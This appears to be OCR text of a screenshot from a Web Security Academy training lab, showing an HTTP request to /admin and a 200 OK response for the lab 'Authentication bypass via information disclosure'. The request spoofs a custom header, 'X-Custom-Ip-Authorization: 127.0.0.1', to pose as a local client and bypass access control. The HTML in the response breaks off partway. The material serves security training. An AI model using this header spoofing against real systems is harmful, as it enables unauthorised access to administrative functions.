 GET /admin HTTP/2
Host:
0ab300a904d62f08828d2a7f000100cb.web-security-aca
demy.net
Cookie: session=eLRCTq7W3buHHXAWV194gqYkHzKN3I72
Cache-Control: max-age=0
Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
X-Custom-Ip-Authorization: 127.0.0.1
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3127
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
Authentication bypass via information
disclosure
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>